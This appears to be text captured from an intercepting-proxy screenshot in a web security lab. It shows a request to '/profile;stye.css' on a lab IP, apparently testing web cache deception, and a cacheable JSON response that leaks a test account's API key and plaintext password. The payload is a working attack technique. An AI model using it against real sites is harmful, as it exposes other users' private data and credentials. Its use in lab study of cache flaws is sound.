 Request
Pretty Raw Hex JSON Web Tokens \n
1 GET /profile;stye.css HTTP/1.1
2 Host: 94.237.54.190:31780
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ0ZXN0IiwiaWF0IjoxNzQxMTQyMjQ4LCJleHAiOjE3ND
EyMjg2NDh9.4dmhNrS17Q06MO6FbgKiDffT2pMn80qfnwuWAvvWBMY
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-GB,en;q=0.9
6 Accept: */*
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Referer: http://94.237.54.190:31780/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 05 Mar 2025 02:38:21 GMT
4 Content-Type: application/json
5 Content-Length: 152
6 Connection: keep-alive
7 Expires: Wed, 05 Mar 2025 02:41:21 GMT
8 Cache-Control: max-age=180
9 Cache-Control: public
10
11 {
"api_key":"b89b363c-ed35-4307-86ff-ccf8effd8ae7",
"created_at":"2025-03-05 02:33:53.078164",
"email":"t@t.t",
"id":2,
"password":"test",
"username":"test"
}
12